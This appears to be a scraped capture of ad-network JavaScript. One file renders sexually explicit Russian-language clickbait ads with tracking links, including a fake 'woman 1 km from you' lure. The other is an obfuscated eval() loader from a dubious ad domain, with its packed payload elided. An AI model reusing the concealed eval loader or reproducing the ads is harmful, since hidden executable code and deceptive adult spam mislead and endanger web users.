						ea566bbb1e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea566bbb1e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea566bbb1e_description.style.fontStyle = "normal";
					ea566bbb1e_description.style.fontWeight = "normal";
					ea566bbb1e_description.style.textDecoration = "none";
					ea566bbb1e_description.style.margin = "3px";
					ea566bbb1e_description.style.height = "auto";
					ea566bbb1e_description.id = "etarg_description_28816_"+i;

					var ea566bbb1e_price = document.createElement('div');
					ea566bbb1e_price.innerHTML = teasers[i][4];
					ea566bbb1e_price.style.color = "#f25100";
					ea566bbb1e_price.style.textAlign = "center";
					ea566bbb1e_price.style.fontFamily = ea566bbb1e_description.style.fontFamily;
					ea566bbb1e_price.style.fontSize = ea566bbb1e_description.style.fontSize;
					ea566bbb1e_price.style.lineHeight = ea566bbb1e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ea566bbb1e_price.style.color = "#ff5600";
					}
					ea566bbb1e_price.style.fontStyle = ea566bbb1e_description.style.fontStyle;
					ea566bbb1e_price.style.fontWeight = "bold";
					ea566bbb1e_price.style.textDecoration = ea566bbb1e_description.style.textDecoration;
					ea566bbb1e_price.style.height = "auto";

										ea566bbb1e_teaser.appendChild(ea566bbb1e_image);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_title);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_description);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efea566bbb1e([['https://adtazwhite.com/clicks/Mjg4MTZfMzA3MjE5XzIzLjAzMjMzMTZfMTNfMTc2OTkzOTgxMzQ3MjMyNzcxNzZfMjBfMTMuNTkuNDYuMTA1XjgzZDVjOTdmOTE5NzYyYTI1ZTQzYWEyMGQxYmYzZDM5XjEyLjIuMS4yMDI2','//cs10.adtazwhite.com/content/61456/3518925.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61456/3518925_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTZfMzA3MjE4XzIzLjAxOTI0MjNfMTNfMTc2OTkzOTgxMzQ3MjMyNzcxNzZfMjBfMTMuNTkuNDYuMTA1XjgxNDEyOWJmNmE3ODMyYmM1OGVjY2FhMTczZGFjNjZhXjEyLjIuMS4yMDI2','//cs10.adtazwhite.com/content/61456/3518922.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61456/3518922_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTZfMjQ2MjM5XzIzLjAwNDk3MDdfMTNfMTc2OTkzOTgxMzQ3MjMyNzcxNzZfMjBfMTMuNTkuNDYuMTA1Xjc5ZjQwZjMwMjBiYmQ5ZGUyM2VmY2U5NWU3NjgxMTdlXjEyLjIuMS4yMDI2','//cs10.adtazwhite.com/content/61456/3335985.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61456/3335985_2.webp']]);  try { localStorage.setItem('ea566bbb1e_uid', '17699398134723277176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=172915
body_size: 1624
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"ZBqhdLpOF",19,5,33))